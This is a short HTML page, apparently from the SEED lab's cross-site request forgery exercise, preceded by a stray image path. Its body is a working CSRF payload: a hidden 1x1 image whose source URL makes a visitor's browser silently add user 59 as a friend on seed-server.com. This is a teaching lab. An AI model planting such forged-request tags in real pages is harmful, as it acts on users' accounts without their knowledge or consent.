 Search HTML
<html>
<head></head>
<body>
<h1>This page forges an HTTP GET request</h1>
<img alt="image" src="http://www.seed-server.com/action/friends/add?friend=59" width="1"
height="1">
</body>
</html>
html > body